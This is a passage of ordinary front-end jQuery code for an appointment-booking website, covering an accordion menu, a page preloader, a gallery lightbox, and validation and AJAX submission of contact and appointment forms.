    $next.slideToggle();
    $this.parent().toggleClass('open');

    if (!e.data.multiple) {
        $el.find('.submenu').not($next).slideUp().parent().removeClass('open');
    }
    ;
}

var accordion = new Accordion($('#procedures-faq'), false);


//PreLoader
jQuery(window).load(function () { // makes sure the whole site is loaded
    jQuery('#status').fadeOut(); // will first fade out the loading animation
    jQuery('#preloader').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website.
    jQuery('body').delay(350).css({'overflow': 'visible'});
})


/*
 *  Fancybox for the gallery images and videos
 */
if (jQuery().fancybox) {

    $('.fancybox').fancybox();

    $(document).ready(function () {
        $('.fancybox-media').fancybox({
            openEffect: 'none',
            closeEffect: 'none',
            helpers: {
                media: {}
            }
        });
    });
}


// Appointment newsletter contact Form	
function checkcontact(input) {
    var pattern1 = /^([a-zA-Z0-9_.-])+@([a-zA-Z0-9_.-])+\.([a-zA-Z])+([a-zA-Z])+/;
    if (pattern1.test(input)) {
        return true;
    }
    else {
        return false;
    }
}

function validateAppointment() {
//alert('hi');
    var errors = "";

    var app_name = document.getElementById("input-29");
    var app_email_address = document.getElementById("input-30");
    var app_date = document.getElementById("datepicker");

    if (app_name.value == "") {
        errors += 'Please provide your name.';
    }
    else if (app_email_address.value == "") {
        errors += 'Please provide an email address.';
    }
    else if (checkcontact(app_email_address.value) == false) {
        errors += 'Please provide a valid email address.';
    }
    else if (app_date.value == "") {
        errors += 'Please select an appointment date.';
    }


    if (errors) {
        document.getElementById("error").style.display = "block";
        document.getElementById("error").innerHTML = errors;
        return false;
    }
}


/*----------------------------------------------------------------------------------*/
/* Contact and Appointments forms AJAX validation and submission
 /* Validation Plugin : http://bassistance.de/jquery-plugins/jquery-plugin-validation/
 /* Form Ajax Plugin : http://www.malsup.com/jquery/form/
 /*---------------------------------------------------------------------------------- */

if (jQuery().validate && jQuery().ajaxSubmit) {

    var submitButton = $('#submit-button'),
        ajaxLoader = $('#ajax-loader'),
        messageContainer = $('#success'),
        errorContainer = $("#error");


    var formOptions = {
        beforeSubmit: function () {
            submitButton.attr('disabled', 'disabled');
            ajaxLoader.fadeIn('fast');
            messageContainer.fadeOut('fast');
            errorContainer.fadeOut('fast');
            console.log(ajaxLoader);
        },
        success: function (ajax_response, statusText, xhr, $form) {
            var response = $.parseJSON(ajax_response);
            console.log(response);
            ajaxLoader.fadeOut('fast');
            submitButton.removeAttr('disabled');
            if (response.success) {
                $form.resetForm();
                messageContainer.html(response.message).fadeIn('fast');
            } else {
                errorContainer.html(response.message).fadeIn('fast');
            }
        }
    };

    $('#contact_form, #appointment_form').each(function () {
        $(this).validate({
            errorLabelContainer: errorContainer,
            submitHandler: function (form) {
                $(form).ajaxSubmit(formOptions);
            }
        });
    });

}